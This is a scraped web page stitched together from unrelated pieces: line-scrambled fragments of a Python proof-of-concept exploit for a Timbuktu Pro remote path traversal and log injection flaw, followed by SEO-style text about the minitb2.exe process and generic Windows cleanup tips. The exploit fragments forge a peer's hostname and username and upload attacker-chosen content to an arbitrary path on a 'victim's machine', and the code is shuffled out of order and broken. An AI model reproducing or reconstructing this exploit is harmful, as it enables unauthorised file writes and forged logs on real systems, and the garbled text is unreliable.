

# Begin protocol negotiation with the target Send a sequence of packet to upload our data to the filename and path Retrieve the content of the local file and send it as the attach content. Guest_ip_address = pack('BBBB', int(guest_ip_address), int(guest_ip_address), int(guest_ip_address), int(guest_ip_address)) Guest_ip_address = self.fake_src_ip.split('.') User_name += ('\x00' * (username_max_len - len(guest_user_name))) Host_name += ('\x00' * (hostname_max_len - len(guest_host_name))) # Pad the string to fill the empty space and avoid packet length recalculation User_name = self.getPascalString(guest_user_name) Host_name = self.getPascalString(guest_host_name) Hostname_max_len = 0x3f # but it is the limit for this packet. Username_max_len = 0x37 # This is not the application real limit, Guest_user_name = self.fake_username.replace(' Guest_host_name = self.fake_hostname.replace(' by the way, these two names goes diretly to the log file. Resp = (expected_response_length)įormat the strings as 1 Byte Length + String.Ĭreate a packet with forged guest information to avoid giving away Self.file_content = file_content # Content of the destination fileĭef sendAndRecv(self, packet, log, expected_response_length=0x500, print_response=False): st_filename = dest_filename # Destination filename including path (like. Self.fake_username = fake_username # Peer user name Self.fake_hostname = fake_hostname # Peer computer name Setup TCP Connection to standard port TCP/407 Peer_info_exchange = ( '\x00\x01\圆2\x00\x00\xb0\x00\x23'Īttach_info_packet = ('\xfb\x00\x00\x00\x00'įake timbuktu client that implements the 'Notes' feature to send aĭef _init_(self, target, fake_src_ip, fake_hostname, fake_username, dest_filename, file_content): # peer information on the log lines of the victim's application. # upload a file to an arbitrary location on the victim's machine and forge # Title: Timbuktu Pro Remote Path Traversal and Log Injection Tshuffle.exe ielink.dll xfinityau.dll minitb2.exe 5mbar.dll sunexecutehook.dll csq200.sys persistance.exe ahndoor0.dll irohevin.exe blupro.# Core Security Technologies - CoreLabs Advisory Malwarebytes Anti-Malware detects and removes sleeping spyware, adware, Trojans, keyloggers, malware and trackers from your hard drive. A unique security risk rating indicates the likelihood of the process being potential spyware, malware or a Trojan.
TIMBUKTU PRO FOR WINDOWS WINDOWS
To help you analyze the minitb2.exe process on your computer, the following programs have proven to be helpful: Security Task Manager displays all running Windows tasks, including embedded hidden processes, such as keyboard and browser monitoring or Autostart entries. This allows you to repair the operating system without losing data.
TIMBUKTU PRO FOR WINDOWS WINDOWS 8
Even for serious problems, rather than reinstalling Windows, you are better off repairing of your installation or, for Windows 8 and later versions, executing the DISM.exe /Online /Cleanup-image /Restorehealth command.

Use the resmon command to identify the processes that are causing your problem. Should you experience an actual problem, try to recall the last thing you did, or the last thing you installed before the problem appeared for the first time.


Always remember to perform periodic backups, or at least to set restore points. This means running a scan for malware, cleaning your hard drive using cleanmgr and sfc /scannow, uninstalling programs that you no longer need, checking for Autostart programs (using msconfig) and enabling Windows' Automatic Update. Best practices for resolving minitb2 issuesĪ clean and tidy computer is the key requirement for avoiding problems with minitb2.


 0 kommentar(er)
0 kommentar(er)
